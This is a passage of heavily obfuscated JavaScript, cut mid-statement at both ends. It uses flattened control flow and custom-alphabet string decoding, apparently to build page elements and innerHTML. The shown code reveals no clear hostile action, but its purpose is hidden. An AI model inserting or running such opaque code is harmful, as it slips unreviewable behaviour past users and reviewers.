0x2a:case-0x7c:hpASAc(a6kLSKw.FA9YC9B[CDWQbuP[0xe]].push((a6kLSKw.FA9YC9B[CDWQbuP[0x2d]]|a6kLSKw.FA9YC9B[CDWQbuP[XdA5hNf+0xe5]]<<a6kLSKw.FA9YC9B[CDWQbuP[eQFfdz+-0x4f]])&CDWQbuP[0x14]),D0CzucG.tAmj_3t=D0CzucG.sjnOQe,eQFfdz+=0x16b);break;case-0x54:case 0x8d:case eQFfdz- -0x99:hpASAc(D0CzucG.tAmj_3t=D0CzucG.paEKI_b,eQFfdz+=0x155,XdA5hNf+=-0x1c4,DYDdPA+=0x38);break;case D0CzucG.sjnOQe.vYWXgg+0x8b:case-0xc0:return a6kLSKw.mAtHvX=!0x0,vYKa40g(a6kLSKw.FA9YC9B[CDWQbuP[0xe]]);case XdA5hNf- -0x9b:case 0x3f:case-0x7f:hpASAc(D0CzucG.tAmj_3t=D0CzucG.sjnOQe,eQFfdz+=0x164,DYDdPA+=-0xab);break;case DYDdPA- -0x122:default:hpASAc([D0CzucG.sjnOQe.vYWXgg,D0CzucG.sjnOQe.SbyvMt,D0CzucG.sjnOQe.DluCy3y]=[-0x18,-0x4f,-0xa7],D0CzucG.tAmj_3t=D0CzucG.YK_0nqV,eQFfdz+=-0x156,XdA5hNf+=0x1a,DYDdPA+=0x158);break;case DYDdPA-0x74:case-0xf1:case-0x68:hpASAc(D0CzucG.tAmj_3t=D0CzucG.xjDX2GW,eQFfdz+=0x66,XdA5hNf+=0x45,DYDdPA+=-0x83);break;case 0x5a:case-0x4c:hpASAc([D0CzucG.sjnOQe.vYWXgg,D0CzucG.sjnOQe.SbyvMt,D0CzucG.sjnOQe.DluCy3y]=[0x14,0x39,-0xef],a6kLSKw.FA9YC9B[CDWQbuP[0x0]]=CDWQbuP[0x4],a6kLSKw.FA9YC9B[CDWQbuP[0x4]]=\"\\u0075\\u003b\\u005b\\u0060\\u005a\\u004c\\u0048\\u004e\\u0069\\u0076\\u0034\\u0029\\u0052\\u0057\\u0053\\u005d\\u0026\\u0077\\u0078\\u0042\\u006e\\u0072\\u0067\\u0021\\u0056\\u0047\\u0033\\u0062\\u002b\\u0049\\u0055\\u003e\\u0028\\u003a\\u0043\\u0051\\u0022\\u0064\\u0046\\u0039\\u0074\\u0079\\u007a\\u0054\\u006c\\u0024\\u0063\\u0037\\u006d\\u004a\\u002a\\u003c\\u0038\\u006f\\u006b\\u0065\\u0031\\u0025\\u007e\\u0066\\u0059\\u002e\\u007b\\u0035\\u0050\\u0032\\u003f\\u007d\\u0036\\u0068\\u004f\\u002f\\u003d\\u007c\\u005f\\u0045\\u006a\\u0040\\u0030\\u0041\\u0058\\u004d\\u0044\\u0073\\u005e\\u0023\\u002c\\u004b\\u0070\\u0071\\u0061\",D0CzucG.tAmj_3t=D0CzucG.sjnOQe,eQFfdz+=0x38,XdA5hNf+=0xd0,DYDdPA+=-0x3e);break;case DYDdPA- -0x1a0:hpASAc([D0CzucG.sjnOQe.vYWXgg,D0CzucG.sjnOQe.SbyvMt,D0CzucG.sjnOQe.DluCy3y]=[0x3e,0xb4,-0xcb],D0CzucG.tAmj_3t=D0CzucG.sjnOQe,eQFfdz+=-0x74,XdA5hNf+=-0x146,DYDdPA+=0xbb);break}},a6kLSKw.mAtHvX=void 0x0,a6kLSKw.fIJHMgM=(k9RnrZm+0x59,a6kLSKw.snM0vT)(0xa7,-0x70,-0x83).next().value);if(a6kLSKw.mAtHvX){hpASAc(XdA5hNf.dsnvBI=XdA5hNf.a6kLSKw,k9RnrZm+=-0x34);break}else{hpASAc(XdA5hNf.dsnvBI=XdA5hNf.a6kLSKw,k9RnrZm+=0x84,eQFfdz+=0x32);break}case eQFfdz-0x85:case 0xf:case 0xd5:hpASAc(rQwgf39[CDWQbuP[0xd5]]=[],rQwgf39[CDWQbuP[0x2d]]=CDWQbuP[0x2],rQwgf39[CDWQbuP[0xa]]=CDWQbuP[0x2],rQwgf39[CDWQbuP[0x15]]=-CDWQbuP[0x4]);for(rQwgf39[CDWQbuP[0x2e]]=CDWQbuP[0x2];rQwgf39[CDWQbuP[0x2e]]<rQwgf39[CDWQbuP[0xb]];rQwgf39[CDWQbuP[0x2e]]++){rQwgf39[CDWQbuP[k9RnrZm+0x15b]]=rQwgf39[CDWQbuP[0x9]].indexOf(rQwgf39[-CDWQbuP[0x55]][rQwgf39[CDWQbuP[0x2e]]]);if(rQwgf39[CDWQbuP[0xd6]]===-CDWQbuP[0x4])continue;if(rQwgf39[CDWQbuP[0x15]]<CDWQbuP[0x2]){rQwgf39[CDWQbuP[0x15]]=rQwgf39[CDWQbuP[0xd6]]}else{hpASAc(rQwgf39[CDWQbuP[0x15]]+=rQwgf39[CDWQbuP[0xd6]]*CDWQbuP[0x1a],rQwgf39[CDWQbuP[0x2d]]|=rQwgf39[CDWQbuP[0x15]]<<rQwgf39[CDWQbuP[0xa]],rQwgf39[CDWQbuP[0xa]]+=(rQwgf39[CDWQbuP[0x15]]&CDWQbuP[0x29])>CDWQbuP[0x19]?CDWQbuP[0x16]:CDWQbuP[0x17]);do{hpASAc(rQwgf39[CDWQbuP[0xd5]].push(rQwgf39[CDWQbuP[0x2d]]&CDWQbuP[0x14]),rQwgf39[CDWQbuP[0x2d]]>>=CDWQbuP[0xc],rQwgf39[CDWQbuP[0xa]]-=CDWQbuP[0xc])}while(rQwgf39[CDWQbuP[0xa]]>CDWQbuP[0x15]);rQwgf39[CDWQbuP[0x15]]=-CDWQbuP[0x4]}}if(rQwgf39[CDWQbuP[0x15]]>-CDWQbuP[0x4]){hpASAc(XdA5hNf.dsnvBI=XdA5hNf.ugiHPZI,k9RnrZm+=0x156,eQFfdz+=-0x9e);break}else{hpASAc(XdA5hNf.dsnvBI=XdA5hNf.ugiHPZI,k9RnrZm+=0x1bd,eQFfdz+=-0x9e);break}case k9RnrZm- -0x98:hpASAc(XdA5hNf.ACFYNS7={},XdA5hNf.ACFYNS7.Obb3y8=function(...k9RnrZm){return wOleq4s(-0xbf,0xb6,{ACFYNS7:XdA5hNf.ACFYNS7,CFpoe3s:XdA5hNf.CFpoe3s,duIwUk:XdA5hNf.duIwUk,xo18wxG:{}},k9RnrZm).next().value},XdA5hNf.ACFYNS7.IcFNw9=function(...k9RnrZm){return wOleq4s(0x58,-0xe1,{ACFYNS7:XdA5hNf.ACFYNS7,CFpoe3s:XdA5hNf.CFpoe3s,duIwUk:XdA5hNf.duIwUk,pw_9EPW:{}},k9RnrZm).next().value},V7mcMH(XdA5hNf.ACFYNS7.Obb3y8),XdA5hNf.dsnvBI=XdA5hNf.CFpoe3s,k9RnrZm+=-0xd5,eQFfdz+=0x32);break;case XdA5hNf.duIwUk.JWZupbj+-0x156:D1fO7u((0x1,OEGQ8Z3)(CDWQbuP[0x143])+CDWQbuP[0x30])[(0x1,OEGQ8Z3)(CDWQbuP[0x144])]((0x1,OEGQ8Z3)(CDWQbuP[0x145])+(0x1,OEGQ8Z3)(CDWQbuP[0x146])+(0x1,OEGQ8Z3)(CDWQbuP[0x147]),CDWQbuP[0x12e]);if(yNxJgm[CDWQbuP[0x3b]][(0x1,OEGQ8Z3)(CDWQbuP[0x148])]){hpASAc(XdA5hNf.dsnvBI=XdA5hNf.CFpoe3s,k9RnrZm+=0xa8,eQFfdz+=0x103);break}else{hpASAc(XdA5hNf.dsnvBI=XdA5hNf.duIwUk,k9RnrZm+=-0x2d,eQFfdz+=0x7e);break}case 0xcd:case eQFfdz- -0xb4:return f_Q0mJ[_TpdAlf[CDWQbuP[0x2]]];case-0xb3:case eQFfdz!=0x79&&eQFfdz- -0x81:return f_Q0mJ[kM_sAm[CDWQbuP[0x2]]]=(0x1,XdA5hNf.CFpoe3s.CgjUkm8)(jOQCLBH[kM_sAm[CDWQbuP[0x2]]]);case 0xc4:case XdA5hNf.duIwUk._OBOwG+-0x39:return f_Q0mJ[kM_sAm[CDWQbuP[0x2]]];case-0x18:case 0x7:case k9RnrZm!=-0x2b7&&k9RnrZm- -0x231:return f_Q0mJ[c3XySN[CDWQbuP[0x2]]];case eQFfdz-0xc9:case 0x11:return f_Q0mJ[JmOoHvH[CDWQbuP[0x2]]]=(0x1,XdA5hNf.ACFYNS7.IcFNw9)(jOQCLBH[JmOoHvH[CDWQbuP[0x2]]]);default:return;case eQFfdz-0xbf:hpASAc([...xo18wxG.JmOoHvH]=DYDdPA,xo18wxG.JmOoHvH[CDWQbuP[0x0]]=CDWQbuP[0x4]);if(typeof f_Q0mJ[xo18wxG.JmOoHvH[CDWQbuP[0x2]]]===APbGz0T(CDWQbuP[0x2])){hpASAc(XdA5hNf.dsnvBI=XdA5hNf.xo18wxG,k9RnrZm+=-0xa,eQFfdz+=0x82);break}else{hpASAc(XdA5hNf.dsnvBI=XdA5hNf.xo18wxG,k9RnrZm+=-0xb,eQFfdz+=-0xd);break}case eQFfdz- -0x2d:return Q2cBp3O;case eQFfdz-0x9:return ntS1wOd;case-0x7c:case XdA5hNf.duIwUk.o8J_ODA+0x30:return fIJHMgM;case k9RnrZm-0x1d6:hpASAc([...ugiHPZI.rQwgf39]=DYDdPA,ugiHPZI.rQwgf39[CDWQbuP[0x0]]=CDWQbuP[0x4],ugiHPZI.rQwgf39[CDWQbuP[0x9]]=\"\\u004e\\u0061\\u0050\\u0068\\u0057\\u0066\\u0059\\u0071\\u0054\\u004c\\u005a\\u0051\\u004f\\u0044\\u006a\\u0058\\u0045\\u0074\\u0067\\u006e\\u006d\\u0072\\u004d\\u0073\\u0056\\u0047\\u0046\\u0062\\u0065\\u0048\\u0041\\u004a\\u0064\\u0070\\u006f\\u0052\\u0024\\u0060\\u007d\\u007a\\u0026\\u005b\\u005d\\u003d\\u0076\\u003e\\u003f\\u007b\\u0075\\u002b\\u0029\\u0079\\u0025\\u0039\\u005f\\u002c\\u0030\\u0040\\u0028\\u003a\\u0031\\u0037\\u0038\\u0055\\u0042\\u002f\\u002a\\u0063\\u0049\\u0078\\u0023\\u004b\\u006c\\u006b\\u007e\\u002e\\u0053\\u0069\\u0043\\u0032\\u0034\\u003b\\u0033\\u005e\\u0077\\u003c\\u0035\\u007c\\u0036\\u0021\\u0022\",ugiHPZI.rQwgf39[-CDWQbuP[0x55]]=\"\"+(ugiHPZI.rQwgf39[CDWQbuP[0x2]]||\"\"),ugiHPZI.rQwgf39[CDWQbuP[0xb]]=ugiHPZI.rQwgf39[-CDWQbuP[0x55]].length,XdA5hNf.dsnvBI=XdA5hNf.ugiHPZI,k9RnrZm+=-0x183,eQFfdz+=0x1c2);break;case k9RnrZm- -0x8:hpASAc(XdA5hNf.dsnvBI=XdA5hNf.CFpoe3s,k9RnrZm+=-0x50,eQFfdz+=-0x73);break;case-0x4e:case 0xa9:case 0xaa:return;case-0x3e:case 0x4e:case-0xf4:hpASAc([...aWpcTR.c3XySN]=DYDdPA,aWpcTR.c3XySN[CDWQbuP[0x0]]=CDWQbuP[0x4]);if(typeof f_Q0mJ[aWpcTR.c3XySN[CDWQbuP[0x2]]]===APbGz0T(CDWQbuP[0x2])){hpASAc(XdA5hNf.dsnvBI=XdA5hNf.aWpcTR,k9RnrZm+=-0xf2,eQFfdz+=0x15);break}else{hpASAc(XdA5hNf.dsnvBI=XdA5hNf.aWpcTR,k9RnrZm+=-0xf2,eQFfdz+=0x182);break}case eQFfdz- -0x47:hpASAc(XdA5hNf.dsnvBI=XdA5hNf.Begqbv,k9RnrZm+=0x8b);break;case 0xda:case 0xa6:case k9RnrZm- -0x25:hpASAc([...vJFjoFN.tBYXNn1]=DYDdPA,vJFjoFN._N6tPE2=function(...k9RnrZm){return wOleq4s(0xba,-0x8b,{vJFjoFN:XdA5hNf.vJFjoFN,CFpoe3s:XdA5hNf.CFpoe3s,duIwUk:XdA5hNf.duIwUk,v5krgV:{}},k9RnrZm).next().value},vJFjoFN.VPFJaUm=function(...k9RnrZm){return wOleq4s(0xfe,-0x1d6,{vJFjoFN:XdA5hNf.vJFjoFN,CFpoe3s:XdA5hNf.CFpoe3s,duIwUk:XdA5hNf.duIwUk,ugiHPZI:{}},k9RnrZm).next().value},vJFjoFN.tBYXNn1[CDWQbuP[0x0]]=CDWQbuP[0x2],V7mcMH(vJFjoFN._N6tPE2),XdA5hNf.dsnvBI=XdA5hNf.vJFjoFN,k9RnrZm+=0xd9,eQFfdz+=-0x8b);break;case-0xe1:case-0xe:case k9RnrZm!=0x138&&k9RnrZm-0xb2:hpASAc(rQwgf39[CDWQbuP[0xd5]].push((rQwgf39[CDWQbuP[0x2d]]|rQwgf39[CDWQbuP[0x15]]<<rQwgf39[CDWQbuP[0xa]])&CDWQbuP[0x14]),XdA5hNf.dsnvBI=XdA5hNf.ugiHPZI,k9RnrZm+=0x67);break;case-0x56:case-0x4b:case eQFfdz!=-0x57&&eQFfdz- -0x52:hpASAc([XdA5hNf.duIwUk.o8J_ODA,XdA5hNf.duIwUk._OBOwG,XdA5hNf.duIwUk.JWZupbj]=[0x2b,0x68,-0xcf],XdA5hNf.dsnvBI=XdA5hNf.fI_fL_j,k9RnrZm+=-0xb1,eQFfdz+=-0xd3);break}}hpASAc(k9RnrZm=void 0x0,eQFfdz=wOleq4s(0x5d,-0xe9).next().value);if(k9RnrZm){return eQFfdz}})}}))},[XdA5hNf(CDWQbuP[0x155])]:function(...yNxJgm){function D0CzucG(yNxJgm){var D0CzucG=\"\\u0077\\u0041\\u004e\\u0042\\u004a\\u0071\\u0057\\u0064\\u006a\\u0044\\u006c\\u0072\\u0056\\u0067\\u002c\\u007d\\u0055\\u006e\\u005d\\u0050\\u0037\\u0031\\u0073\\u007c\\u0047\\u0049\\u0038\\u0035\\u0043\\u005e\\u0063\\u002b\\u0025\\u003c\\u003b\\u0023\\u0060\\u005f\\u0045\\u0029\\u002e\\u0076\\u006d\\u004d\\u007e\\u0062\\u005a\\u0065\\u0061\\u003d\\u003e\\u0052\\u0028\\u0059\\u0046\\u006f\\u002f\\u0026\\u0024\\u0079\\u0036\\u0078\\u0032\\u0048\\u0030\\u0066\\u002a\\u007a\\u004b\\u004c\\u004f\\u0051\\u0054\\u0074\\u0053\\u007b\\u0022\\u0021\\u0070\\u003f\\u0068\\u0040\\u0075\\u0034\\u006b\\u003a\\u0069\\u005b\\u0033\\u0058\\u0039\",k9RnrZm,eQFfdz,wOleq4s,XdA5hNf,DYDdPA,Iw2tEwZ,L2mVsD;hpASAc(k9RnrZm=\"\"+(yNxJgm||\"\"),eQFfdz=k9RnrZm.length,wOleq4s=[],XdA5hNf=CDWQbuP[0x2],DYDdPA=CDWQbuP[0x2],Iw2tEwZ=-CDWQbuP[0x4]);for(L2mVsD=CDWQbuP[0x2];L2mVsD<eQFfdz;L2mVsD++){var oE78CW=D0CzucG.indexOf(k9RnrZm[L2mVsD]);if(oE78CW===-CDWQbuP[0x4])continue;if(Iw2tEwZ<CDWQbuP[0x2]){Iw2tEwZ=oE78CW}else{hpASAc(Iw2tEwZ+=oE78CW*CDWQbuP[0x1a],XdA5hNf|=Iw2tEwZ<<DYDdPA,DYDdPA+=(Iw2tEwZ&CDWQbuP[0x29])>CDWQbuP[0x19]?CDWQbuP[0x16]:CDWQbuP[0x17]);do{hpASAc(wOleq4s.push(XdA5hNf&CDWQbuP[0x14]),XdA5hNf>>=CDWQbuP[0xc],DYDdPA-=CDWQbuP[0xc])}while(DYDdPA>CDWQbuP[0x15]);Iw2tEwZ=-CDWQbuP[0x4]}}if(Iw2tEwZ>-CDWQbuP[0x4]){wOleq4s.push((XdA5hNf|Iw2tEwZ<<DYDdPA)&CDWQbuP[0x14])}return vYKa40g(wOleq4s)}function k9RnrZm(yNxJgm){if(typeof f_Q0mJ[yNxJgm]===APbGz0T(CDWQbuP[0x2])){return f_Q0mJ[yNxJgm]=D0CzucG(jOQCLBH[yNxJgm])}return f_Q0mJ[yNxJgm]}hpASAc([[],yNxJgm[-CDWQbuP[0x85]]]=PvFVVUG,yNxJgm[-CDWQbuP[0x85]][k9RnrZm(CDWQbuP[0x156])](DYDdPA),yNxJgm[-CDWQbuP[0x85]][k9RnrZm(CDWQbuP[0x157])+CDWQbuP[0x158]]=D1fO7u(k9RnrZm(CDWQbuP[0x159]))[k9RnrZm(CDWQbuP[0x15a])+k9RnrZm(CDWQbuP[0x15b])+CDWQbuP[0x151]](k9RnrZm(CDWQbuP[0x15c])+k9RnrZm(CDWQbuP[0x15d])+k9RnrZm(CDWQbuP[0x15e])+k9RnrZm(CDWQbuP[0x15f])+k9RnrZm(CDWQbuP[0x160])));if(yNxJgm[-CDWQbuP[0x85]][k9RnrZm(CDWQbuP[0x161])+CDWQbuP[0x162]]){V7mcMH(eQFfdz);function eQFfdz(...yNxJgm){var D0CzucG,k9RnrZm;function*eQFfdz(k9RnrZm,eQFfdz,wOleq4s={EHRHEsa:{}}){while(k9RnrZm+eQFfdz!==0x5b)with(wOleq4s.kqrNsN||wOleq4s)switch(k9RnrZm+eQFfdz){case k9RnrZm!=0x4&&k9RnrZm!=0x4a&&k9RnrZm-0xb7:return D0CzucG=!0x0,vYKa40g(yNxJgm[CDWQbuP[k9RnrZm+-0x173]]);default:hpASAc(yNxJgm[CDWQbuP[k9RnrZm+-0x3c]]=[],yNxJgm[-CDWQbuP[k9RnrZm+0x52]]=CDWQbuP[0x2],yNxJgm[CDWQbuP[0x55]]=CDWQbuP[k9RnrZm+-0x48],yNxJgm[-CDWQbuP[0x163]]=-CDWQbuP[0x4]);for(yNxJgm[CDWQbuP[k9RnrZm+0x4]]=CDWQbuP[0x2];yNxJgm[CDWQbuP[k9RnrZm+0x4]]<yNxJgm[CDWQbuP[0xb]];yNxJgm[CDWQbuP[0x4e]]++){yNxJgm[CDWQbuP[k9RnrZm+0x8c]]=yNxJgm[CDWQbuP[0x9]].indexOf(yNxJgm[CDWQbuP[k9RnrZm+-0xf]][yNxJgm[CDWQbuP[k9RnrZm+0x4]]]);if(yNxJgm[CDWQbuP[0xd6]]===-CDWQbuP[0x4])continue;if(yNxJgm[-CDWQbuP[0x163]]<CDWQbuP[k9RnrZm+-0x48]){yNxJgm[-CDWQbuP[0x163]]=yNxJgm[CDWQbuP[k9RnrZm+0x8c]]}else{hpASAc(yNxJgm[-CDWQbuP[0x163]]+=yNxJgm[CDWQbuP[0xd6]]*CDWQbuP[k9RnrZm+-0x30],yNxJgm[-CDWQbuP[0x9c]]|=yNxJgm[-CDWQbuP[0x163]]<<yNxJgm[CDWQbuP[0x55]],yNxJgm[CDWQbuP[0x55]]+=(yNxJgm[-CDWQbuP[0x163]]&CDWQbuP[0x29])>CDWQbuP[k9RnrZm+-0x31]?CDWQbuP[k9RnrZm+-0x34]:CDWQbuP[0x17]);do{hpASAc(yNxJgm[CDWQbuP[0xe]].push(yNxJgm[-CDWQbuP[k9RnrZm+0x52]]&CDWQbuP[0x14]),yNxJgm[-CDWQbuP[0x9c]]>>=CDWQbuP[k9RnrZm+-0x3e],yNxJgm[CDWQbuP[0x55]]-=CDWQbuP[0xc])}while(yNxJgm[CDWQbuP[k9RnrZm+0xb]]>CDWQbuP[0x15]);yNxJgm[-CDWQbuP[0x163]]=-CDWQbuP[0x4]}}if(yNxJgm[-CDWQbuP[0x163]]>-CDWQbuP[0x4]){hpASAc(wOleq4s.kqrNsN=wOleq4s.EHRHEsa,k9RnrZm+=-0x46);break}else{hpASAc(wOleq4s.kqrNsN=wOleq4s.EHRHEsa,k9RnrZm+=0x137);break}case k9RnrZm-0x8f:hpASAc(yNxJgm[CDWQbuP[k9RnrZm+-0x108]]=\"\"+(yNxJgm[CDWQbuP[0x2]]||\"\"),yNxJgm[CDWQbuP[0xb]]=yNxJgm[CDWQbuP[0x3b]].length,wOleq4s.kqrNsN=wOleq4s.EHRHEsa,k9RnrZm+=-0xf9,eQFfdz+=-0x28);break;case wOleq4s.EHRHEsa.SRc24J4+0x8c:hpASAc([wOleq4s.EHRHEsa.bO3BSn,wOleq4s.EHRHEsa.dsqML6,wOleq4s.EHRHEsa.SRc24J4]=[-0x9,-0x24,0xc9],wOleq4s.kqrNsN=wOleq4s.EHRHEsa,k9RnrZm+=-0x110,eQFfdz+=0x11);break;case wOleq4s.EHRHEsa.SRc24J4+-0xa8:hpASAc(wOleq4s.kqrNsN=wOleq4s.EHRHEsa,k9RnrZm+=0x44,eQFfdz+=-0xf);break;case 0xd7:hpASAc([wOleq4s.EHRHEsa.bO3BSn,wOleq4s.EHRHEsa.dsqML6,wOleq4s.EHRHEsa.SRc24J4]=[0xaa,-0x9d,0x6],yNxJgm[CDWQbuP[k9RnrZm+0x58]]=CDWQbuP[0x4],yNxJgm[CDWQbuP[k9RnrZm+0x61]]=\"\\x23\\x40\\x22\\x60\\x34\\x32\\x39\\x24\\x5b\\x7d\\x2f\\x25\\x7c\\x5e\\x35\\x3a\\x7b\\x50\\x53\\x6a\\x75\\x56\\x76\\x6c\\x73\\x6f\\x2b\\x48\\x47\\x5d\\x4c\\x78\\x41\\x44\\x69\\x33\\x46\\x37\\x36\\x77\\x38\\x71\\x67\\x72\\x6b\\x6d\\x45\\x59\\x31\\x4f\\x3e\\x68\\x49\\x42\\x61\\x26\\x58\\x65\\x2c\\x29\\x7e\\x4b\\x64\\x4e\\x79\\x57\\x66\\x5f\\x3f\\x74\\x21\\x3c\\x7a\\x3b\\x2e\\x55\\x43\\x5a\\x28\\x4a\\x2a\\x30\\x54\\x3d\\x62\\x63\\x51\\x4d\\x6e\\x52\\x70\",wOleq4s.kqrNsN=wOleq4s.EHRHEsa,k9RnrZm+=0x19b,eQFfdz+=-0x1be);break;case wOleq4s.EHRHEsa.SRc24J4+0x5c:hpASAc(yNxJgm[CDWQbuP[0x0]]=CDWQbuP[0x4],yNxJgm[CDWQbuP[k9RnrZm+-0xd1]]=\"\\u0023\\u0040\\u0022\\u0060\\u0034\\u0032\\u0039\\u0024\\u005b\\u007d\\u002f\\u0025\\u007c\\u005e\\u0035\\u003a\\u007b\\u0050\\u0053\\u006a\\u0075\\u0056\\u0076\\u006c\\u0073\\u006f\\u002b\\u0048\\u0047\\u005d\\u004c\\u0078\\u0041\\u0044\\u0069\\u0033\\u0046\\u0037\\u0036\\u0077\\u0038\\u0071\\u0067\\u0072\\u006b\\u006d\\u0045\\u0059\\u0031\\u004f\\u003e\\u0068\\u0049\\u0042\\u0061\\u0026\\u0058\\u0065\\u002c\\u0029\\u007e\\u004b\\u0064\\u004e\\u0079\\u0057\\u0066\\u005f\\u003f\\u0074\\u0021\\u003c\\u007a\\u003b\\u002e\\u0055\\u0043\\u005a\\u0028\\u004a\\u002a\\u0030\\u0054\\u003d\\u0062\\u0063\\u0051\\u004d\\u006e\\u0052\\u0070\",wOleq4s.kqrNsN=wOleq4s.EHRHEsa,k9RnrZm+=0x69,eQFfdz+=-0x17);break;case eQFfdz- -0x4:hpASAc(yNxJgm[CDWQbuP[k9RnrZm+0xa]].push((yNxJgm[-CDWQbuP[0x9c]]|yNxJgm[-CDWQbuP[0x163]]<<yNxJgm[CDWQbuP[0x55]])&CDWQbuP[0x14]),wOleq4s.kqrNsN=wOleq4s.EHRHEsa,k9RnrZm+=0x17d);break;case eQFfdz- -0x98:case 0xe1:hpASAc([wOleq4s.EHRHEsa.bO3BSn,wOleq4s.EHRHEsa.dsqML6,wOleq4s.EHRHEsa.SRc24J4]=[-0x3f,-0x20,-0xd5],wOleq4s.kqrNsN=wOleq4s.c9czgz,k9RnrZm+=-0xf0,eQFfdz+=0xd1);break;case wOleq4s.EHRHEsa.SRc24J4+0xee:hpASAc(wOleq4s.kqrNsN=wOleq4s.EHRHEsa,k9RnrZm+=0xc0,eQFfdz+=-0x100);break}}hpASAc(D0CzucG=void 0x0,k9RnrZm=eQFfdz(-0x58,0x12f).next().value);if(D0CzucG){return k9RnrZm}}function wOleq4s(yNxJgm){if(typeof f_Q0mJ[yNxJgm]===APbGz0T(CDWQbuP[0x2])){return f_Q0mJ[yNxJgm]=eQFfdz(jOQCLBH[yNxJgm])}return f_Q0mJ[yNxJgm]}yNxJgm[-CDWQbuP[0x85]][wOleq4s(CDWQbuP[0x164])][wOleq4s(CDWQbuP[0x165])+wOleq4s(CDWQbuP[0x166])+CDWQbuP[0x151]](yNxJgm[-CDWQbuP[0x85]][wOleq4s(CDWQbuP[0x167])+CDWQbuP[0x2ca]])[wOleq4s(CDWQbuP[0x168])][wOleq4s(CDWQbuP[0x169])]=wOleq4s(CDWQbuP[0x16a])}hpASAc(yNxJgm[CDWQbuP[0x3b]]=D1fO7u(k9RnrZm(CDWQbuP[0x159]))[k9RnrZm(CDWQbuP[0x16b])](k9RnrZm(CDWQbuP[0x16c])),yNxJgm[CDWQbuP[0x3b]][k9RnrZm(CDWQbuP[0x16d])][k9RnrZm(CDWQbuP[0x16e])](CDWQbuP[0x16f]+yNxJgm[-CDWQbuP[0x85]][k9RnrZm(CDWQbuP[0x170])]),yNxJgm[CDWQbuP[0x3b]][k9RnrZm(CDWQbuP[0x171])+k9RnrZm(CDWQbuP[0x172])]+=k9RnrZm(CDWQbuP[0x173])+k9RnrZm(CDWQbuP[0x174])+k9RnrZm(CDWQbuP[0x175])+k9RnrZm(CDWQbuP[0x176])+k9RnrZm(CDWQbuP[0x177])+CDWQbuP[0x30c]+yNxJgm[-CDWQbuP[0x85]][k9RnrZm(CDWQbuP[0x178])]+(k9RnrZm(CDWQbuP[0x179])+k9RnrZm(CDWQbuP[0x17a])+k9RnrZm(CDWQbuP[0x17b]))+yNxJgm[-CDWQbuP[0x85]][k9RnrZm(CDWQbuP[0x17c])+CDWQbuP[0x17d]]+(k9RnrZm(CDWQbuP[0x17e])+k9RnrZm(CDWQbuP[0x17f])+k9RnrZm(CDWQbuP[0x180])+k9RnrZm(CDWQbuP[0x181])+k9RnrZm(CDWQbuP[0x182])+k9RnrZm(CDWQbuP[0x183]))+yNxJgm[-CDWQbuP[0x85]][k9RnrZm(CDWQbuP[0x17c])+CDWQbuP[0x17d]]+(k9RnrZm(CDWQbuP[0x184])+k9RnrZm(CDWQbuP[0x185])+k9RnrZm(CDWQbuP[0x186])+k9RnrZm(CDWQbuP[0x187])+k9RnrZm(CDWQbuP[0x188])+k9RnrZm(CDWQbuP[0x189])+k9RnrZm(CDWQbuP[0x18a]))+yNxJgm[-CDWQbuP[0x85]][k9RnrZm(CDWQbuP[0x17c])+CDWQbuP[0x17d]]+(k9RnrZm(CDWQbuP[0x18b])+k9RnrZm(CDWQbuP[0x18c])+k9RnrZm(CDWQbuP[0x18d])+k9RnrZm(CDWQbuP[0x18e])+CDWQbuP[0xb4])+yNxJgm[-CDWQbuP[0x85]][k9RnrZm(CDWQbuP[0x17c])+CDWQbuP[0x17d]]+(k9RnrZm(CDWQbuP[0x18f])+k9RnrZm(CDWQbuP[0x190])+k9RnrZm(CDWQbuP[0x191]))+yNxJgm[-CDWQbuP[0x85]][k9RnrZm(CDWQbuP[0x192])+CDWQbuP[0x151]]+(k9RnrZm(CDWQbuP[0x193])+k9RnrZm(CDWQbuP[0x194])+k9RnrZm(CDWQbuP[0x195])+k9RnrZm(CDWQbuP[0x196]))+yNxJgm[-CDWQbuP[0x85]][k9RnrZm(CDWQbuP[0x192])+CDWQbuP[0x151]]+k9RnrZm(CDWQbuP[0x197])+yNxJgm[-CDWQbuP[0x85]][k9RnrZm(CDWQbuP[0x198])]+(k9RnrZm(CDWQbuP[0x199])+k9RnrZm(CDWQbuP[0x19a])+k9RnrZm(CDWQbuP[0x19b]))+yNxJgm[-CDWQbuP[0x85]][k9RnrZm(CDWQbuP[0x19c])]+(k9RnrZm(CDWQbuP[0x19d])+k9RnrZm(CDWQbuP[0x19e])+k9RnrZm(CDWQbuP[0x19f])+k9RnrZm(CDWQbuP[0x1a0]))+yNxJgm[-CDWQbuP[0x85]][k9RnrZm(CDWQbuP[0x17c])+CDWQbuP[0x17d]]+(k9RnrZm(CDWQbuP[0x1a1])+k9RnrZm(CDWQbuP[0x1a2])+k9RnrZm(CDWQbuP[0x1a3])+k9RnrZm(CDWQbuP[0x1a4])+k9RnrZm(CDWQbuP[0x1a5]))+yNxJgm[-CDWQbuP[0x85]][k9RnrZm(CDWQbuP[0x178])]+(k9RnrZm(CDWQbuP[0x1a6])+k9RnrZm(CDWQbuP[0x1a7])+k9RnrZm(CDWQbuP[0x1a8])+k9RnrZm(CDWQbuP[0x1a9]))+yNxJgm[-CDWQbuP[0x85]][k9RnrZm(CDWQbuP[0x17c])+CDWQbuP[0x17d]]+(k9RnrZm(CDWQbuP[0x1aa])+k9RnrZm(CDWQbuP[0x1ab])+k9RnrZm(CDWQbuP[0x1ac])+k9RnrZm(CDWQbuP[0x1ad])+k9RnrZm(CDWQbuP[0x1ae]))+yNxJgm[-CDWQbuP[0x85]][k9RnrZm(CDWQbuP[0x192])+CDWQbuP[0x151]]+(k9RnrZm(CDWQbuP[0x1af])+k9RnrZm(CDWQbuP[0x1b0])+k9RnrZm(CDWQbuP[0x1b1])+k9RnrZm(CDWQbuP[0x1b2]))+yNxJgm[-CDWQbuP[0x85]][k9RnrZm(CDWQbuP[0x17c])+CDWQbuP[0x17d]]+(k9RnrZm(CDWQbuP[0x1b3])+k9RnrZm(CDWQbuP[0x1b4])+k9RnrZm(CDWQbuP[0x1b5])+k9RnrZm(CDWQbuP[0x1b6])+k9RnrZm(CDWQbuP[0x1b7]))+yNxJgm[-CDWQbuP[0x85]][k9RnrZm(CDWQbuP[0x17c])+CDWQbuP[0x17d]]+k9RnrZm(CDWQbuP[0x1b8]),yNxJgm[-CDWQbuP[0x85]][k9RnrZm(CDWQbuP[0x157])+CDWQbuP[0x158]][k9RnrZm(CDWQbuP[0x1b9])+k9RnrZm(CDWQbuP[0x1ba])](yNxJgm[CDWQbuP[0x3b]]),D1fO7u(k9R